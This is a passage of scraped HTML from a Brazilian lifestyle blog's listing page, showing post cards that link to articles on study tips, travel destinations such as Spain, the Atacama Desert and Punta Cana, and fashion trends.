				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
